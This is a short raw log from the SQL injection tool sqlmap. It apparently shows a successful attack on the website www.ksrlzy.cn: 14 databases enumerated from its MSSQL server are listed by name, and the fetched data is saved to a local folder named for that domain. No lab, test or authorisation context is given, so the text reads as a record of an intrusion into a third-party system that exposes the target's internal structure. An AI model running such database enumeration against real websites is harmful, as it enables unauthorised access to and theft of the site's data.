 D:\SqlMap工具\Sqlmap.exe
[09:20:39] [INFO] resumed: talent
[09:20:39] [INFO] resumed: tempdb
[09:20:39] [INFO] resumed: Weibo
[09:20:39] [INFO] resumed: YP
available databases [14]:
[*] IM
[*] kshr
[*] kshr_Manager
[*] master
[*] model
[*] msdb
[*] public
[*] ReportServer$MSSQLSERVER2008
[*] ReportServer$MSSQLSERVER2008TempDB
[*] Spacebuilder
[*] talent
[*] tempdb
[*] Weibo
[*] YP
[09:20:39] [INFO] fetched data logged to text files under 'D:\SQLMAP~1\Bin\outp
t\www.ksrlzy.cn'